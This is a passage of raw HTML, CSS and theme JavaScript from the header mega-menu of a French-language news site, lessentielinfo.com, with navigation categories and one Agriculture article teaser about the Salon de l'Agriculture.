.td-subcat-more{padding:0 9px;color:#ffffff}.tdi_78 .tdb-menu>li .tdb-menu-sep,.tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_78 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_78 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:1px;top:1px}.tdi_78 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_78 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_78 .tdb-menu>li>a,.tdi_78 .td-subcat-more,.tdi_78 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_78 .tdb-menu>.tdb-normal-menu>ul,.tdi_78 .td-pulldown-filter-list{left:-15px}.tdi_78 .tdb-normal-menu ul ul,.tdi_78 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_78 .tdb-menu .tdb-normal-menu ul,.tdi_78 .td-pulldown-filter-list,.tdi_78 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_78 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_78 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_78 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_78 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_78 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_78 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_78 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_78:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_78 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_78 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_78 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_78:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_78 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_78 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-menu>li>a,.tdi_78 .td-subcat-more{padding:0 10px}.tdi_78 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_78 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_78 .tdb-menu>li>a,.tdi_78 .td-subcat-more,.tdi_78 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_78:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_78 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_78 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_78 .tdb-menu>li>a:after,.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#b20016}</style>
<style>.tdi_78 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_78 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_78 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#b20016}.tdi_78 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_78 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#b20016}</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19436"><a href="https://lessentielinfo.com/category/a-la-une/"><div class="tdb-menu-item-text">A La Une</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19438"><a href="https://lessentielinfo.com/category/activites-royales/"><div class="tdb-menu-item-text">Activités Royales</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://lessentielinfo.com/category/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-19439"><a href="https://lessentielinfo.com/category/agriculture/"><div class="tdb-menu-item-text">Agriculture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_79 .tdb-mega-modules-wrap{padding:25px}.tdi_79 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_79 .block-mega-child-cats:after{border-width:0px}.tdi_79{flex-direction:column-reverse}.tdi_79 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_79 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#b20016}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:center}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_79 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_79 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_79 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#b20016;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_79 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#b20016}.tdi_79 .td-module-title a{color:#b20016;box-shadow:inset 0 0 0 0 #b20016}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{background-color:#b20016!important;border-color:#b20016!important;border-color:#b20016!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #b20016}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:15px}.tdi_79 .block-mega-child-cats{padding:3px 0 12px}.tdi_79 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:12px 0 0 0}.tdi_79 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #b20016}.tdi_79 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #b20016}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgOXB4In0=","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#b20016","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUiLCJhbGwiOiIxIn0=","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#b20016","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#000000","title_txt":"#b20016","mm_elem_color_a":"#b20016","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#b20016","cat_txt_hover":"#b20016","pag_h_bg":"#b20016","pag_h_border":"#b20016","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","sub_icon_pos":"","width":"100%","tds_menu_sub_active":"tds_menu_sub_active1","all_underline_color":"#b20016","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"2998","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "5";
block_tdi_79.found_posts = "124";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "25";
tdBlocksArray.push(block_tdi_79);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/presse-internationale/60701/"  rel="bookmark" class="td-image-wrap " title="France: Salon de l’Agriculture…l’absence de la vedette !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/initial-upscalemedia-transformed-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/agriculture/" class="td-post-category">Agriculture</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/presse-internationale/60701/"  rel="bookmark" title="France: Salon de l’Agriculture…l’absence de la vedette !">France: Salon de l’Agriculture…l’absence de la vedette !</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
